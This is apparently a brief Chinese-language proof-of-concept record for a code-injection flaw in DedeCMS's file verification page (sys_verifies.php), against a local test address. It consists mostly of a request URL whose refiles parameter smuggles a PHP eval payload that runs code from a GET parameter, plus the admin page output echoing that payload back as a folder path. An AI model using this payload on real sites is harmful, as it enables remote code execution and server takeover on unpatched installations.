 文件效验程序--下载更新文件
192.168.100.3/dedecms/dede/sys_verifies.php?action=getfiles&refiles[0]=1&refiles[1]=\";eval($_GET[test]);die();//
文件校验操作 >> 下载差异文件
下载的文件临时存放在文件夹(../data/06ae01049b51f534)内，如果某些基础类有重要的改动导致更新中途中错，您可以从这文件夹提取文件手工更新。
本次升级需要在下面文件夹写入更新文件，请注意文件夹是否有写入权限：
../ 状态：[√正常]
../";eval($_GET[test]);die();/ 状态：[×不可写]
进行状态：